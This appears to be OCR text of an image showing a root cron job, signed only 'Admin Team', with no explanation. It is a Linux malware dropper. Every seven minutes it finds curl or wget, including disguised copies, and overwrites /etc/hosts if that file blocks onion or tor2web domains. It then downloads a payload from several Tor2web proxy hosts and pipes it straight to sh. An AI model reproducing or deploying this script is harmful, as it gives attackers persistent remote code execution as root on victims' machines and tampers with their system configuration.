 1 */7 * * * * root R=$(shuf -i 1-29 -n 1);
2 sleep ${R:-0};
3 BP=$(dirname "$(command -v yes)");
4 BP=${BP:-"/usr/bin"};G1="curl";
5 if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];
6 then G1="echo";
7 for f in ${BP}/*;
8 do strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
9 done;
10 fi;
11 G2="wget";
12 if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];
13 then G2="echo";
14 for f in ${BP}/*;
15 do strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
16 done;
17 fi;
18 if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];
19 then echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
20 fi;
21 C=" -fsSLk --connect-timeout 26 --max-time 75 ";
22 W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
23 H="https://an7kmd2wp4xo7hpr";
24 T1=".tor2web.su/";
25 T2=".d2web.org/";
26 T3=".onion.sh/";
27 P="src/ldm";
28 ($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh
Admin Team